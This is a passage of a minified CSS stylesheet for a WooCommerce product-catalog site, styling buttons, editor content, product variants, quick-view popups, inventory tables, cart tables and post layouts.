.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#3f4042}.editorContent .btn-ico:hover>span.ico{background:#3f4042}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.375em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.375em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 .91667em}.editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.5em 0}.editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.36667em 0}.editorContent h4{font-size:1em;font-weight:600;margin:.1375em 0}.editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{color:inherit;font-weight:inherit}.editorContent li{display:list-item;list-style:inherit}.editorContent ul{list-style:disc outside;margin-left:1em}.editorContent ol{list-style:decimal outside;margin-left:1em}.editorContent ol ul,.editorContent ul ul{list-style-type:circle}.editorContent ol ol ul,.editorContent ol ul ul,.editorContent ul ol ul,.editorContent ul ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.625em;margin-bottom:.625em}.editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:1em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.5em}.faqList{list-style:none;padding:0;margin:1em 0}.faqList>li{list-style:none;padding:.75em 0 0;margin:0 0 .75em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:6.25em}.error404-banner{background:#eee;padding:2.625em 0;margin:0 0 2.5em}.error404-banner h1{font-size:2.1875em;font-weight:400;line-height:1}.error404-content{font-size:1.5em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#125f7f;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.625em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:2.125em;padding:0 .9375em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.375}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .thumb-button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:6.25em;text-align:center}.woocommerce .order_details td.product-image{width:6.25em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.75em;height:3.75em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#125f7f}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767.49px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.625em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:inherit;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.375em;right:.375em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.3125em;width:1.3125em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.1875em}.product-variant .image .cart-link._hor{display:none}.product-variant .image .cart-link .cart-link-icon{padding:.0625em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#3f4042;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:38.59649% 48.36066%;width:13px;height:11px;background-size:275px 198px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px;display:block;position:absolute;top:.1875em;left:.1875em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.1875em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart._hor{display:block}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.375em .75em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .25em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.875em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#58595c;color:#fff}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#58595c}.product-variant.active .cart-link .cart-added-icon span{background-position:43.56725% 48.36066%;width:13px;height:11px;background-size:275px 198px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1.125em 2.75em}.productQuickView-image{display:table-cell;width:16.8125em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .5em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.25em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.5em}.productQuickView-text .product-name{font-size:1.875em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:1em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .375em 0}.productQuickView-section-title{font-size:1.125em;font-weight:600;line-height:1.5em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1.125em 2.75em}.productQuickView-variants-title{font-size:1em;font-weight:600;line-height:1.375em;display:block;padding:.5em 0;margin:0 0 1.375em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.75em}.productQuickView-variants-carousel .carousel-slide{width:8.625em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.75em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.25em}.productQuickView-variants-carousel .slide{margin:0 .25em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#58595c;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.9375em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-plain,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn-cart,.productQuickView-actions .btn-main-sm,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{min-width:100px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.625em 0 0;font-size:1.25em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:8em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.25em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.625em .25em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.3125em .25em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.625em;height:1.625em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.25em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.625em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.3125em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.625em!important;padding-right:.3125em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.5em;padding-right:1.5em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.875em}}.productDetails-header{position:relative;margin:0 0 2.375em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}.productDetails-header .right{display:block;text-align:right;margin:2em 0 0}@media screen and (min-width:768px){.productDetails-header{margin-top:0}.productDetails-header .left{margin-right:15em}.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header+.product-disclaimer{margin-top:-1.75em;margin-bottom:2.375em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.875em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #58595c;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.5em;margin:.125em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;margin:.625em 0 .3125em 0}@media screen and (min-width:640px){.productDetails-share{right:0;position:absolute;top:0;bottom:auto;margin:.3125em 0 0}}.productDetails-share-menu{text-align:right;font-size:.875em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#125f7f;text-decoration:none}.productDetails-availableSizes-value a{white-space:nowrap}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1.125em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:1em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:1em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#3f4042}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.875em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:1em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.625em 0;font-weight:400;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.625em}.productSpec-table td{font-weight:300}.productSpec-warranties-title{font-size:1em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.875em;font-style:italic;line-height:1.42857em;color:#3f4042;margin:1.25em 2.5em}.max-error{color:#c00}.productSpec-form .field{margin-bottom:1em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.5625em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.25em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:54.31034% 47.77328%;width:15px;height:15px;background-size:485px 349px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.75em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.9375em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .6875em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.3125em;padding-bottom:.3125em}.cartTable tbody td{padding-top:1.25em;padding-bottom:.9375em}.cartTable .col-actions{width:3.875em;vertical-align:middle}.cartTable .col-thumbnail{width:5.25em}.cartTable .col-qty{width:7.5em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:5.3125em;vertical-align:top}.cartTable tr.cartTotal td,.cartTable tr.cartTotal th{font-weight:700;text-align:right}.cartTable tr.cartTotal td:last-child,.cartTable tr.cartTotal th:last-child{text-align:center}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.75em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1.125em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#125f7f;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#125f7f}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .room-image,.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem 